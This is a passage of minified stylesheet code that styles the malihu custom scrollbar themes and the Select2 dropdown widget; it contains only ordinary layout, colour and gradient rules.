.mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,#fff 50%,#eee 100%);background-image:-o-linear-gradient(top,#fff 50%,#eee 100%);background-image:linear-gradient(to bottom,#fff 50%,#eee 